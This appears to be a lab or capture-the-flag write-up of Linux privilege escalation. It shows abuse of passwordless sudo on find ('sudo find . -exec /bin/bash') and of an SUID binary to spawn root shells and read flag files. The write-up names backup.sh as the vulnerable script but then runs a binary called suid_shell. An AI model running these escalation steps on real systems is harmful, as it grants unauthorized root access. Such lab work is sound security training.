

Securing the Hard Flag
The hard flag file was locked down so that only root can access it.
Command:
sudo chmod 600 /root/phase3_hard_flag.txt
Evidence:


Part B – Exploitation Phase (Attacker Perspective)
Switching to the Employee User
The attacker switched from the administrative user to the low-privileged employee account.
Command(s):
su - employee
whoami
Evidence:


Enumerating Sudo Privileges
The attacker enumerated available sudo permissions for the employee account.
Command:
sudo -l
Result:
The output confirmed that employee can execute /usr/bin/find as root without a password.
Evidence:


Exploiting Sudo Find to Gain Root Shell
The find binary was abused to spawn a root shell using the -exec option.
Command(s):
sudo find . -exec /bin/bash \; -quit
whoami
Result:
The attacker successfully escalated privileges to root.
Evidence:


Capturing the Medium Flag
With root access obtained, the medium difficulty flag was retrieved.
Command:
cat /root/phase3_medium_flag.txt
Output:
FLAG{PHASE3_SUDO_MISCONFIG_ROOT}
Evidence:


Enumerating SUID Binaries
The attacker searched the system for files with the SUID permission bit set.
Command:
find / -perm -4000 2>/dev/null
Evidence:


Identifying the Vulnerable SUID Script
The presence of /usr/local/bin/backup.sh in the SUID list confirmed a potential privilege escalation vector.
Evidence:


Exploiting the SUID Binary
The SUID script was executed directly, spawning a root shell.
Command(s):
/usr/local/bin/suid_shell
whoami
Result:
The attacker obtained root privileges again via SUID exploitation.
Evidence:


Capturing the Hard Flag
With root access via the SUID binary, the hard challenge flag was retrieved.
Command:
cat /root/phase3_hard_flag.txt
Output:
FLAG{PHASE3_SUID_BINARY_ESCALATION}
Evidence:

Phase 3 Summary
- Medium Challenge: Exploited a sudo misconfiguration allowing passwordless execution of find, resulting in full root compromise.
- Hard Challenge: Abused a custom SUID binary executing /bin/bash -p to escalate privileges.
- Both vulnerabilities demonstrate real-world privilege escalation risks caused by improper sudo rules and unsafe SUID binaries.

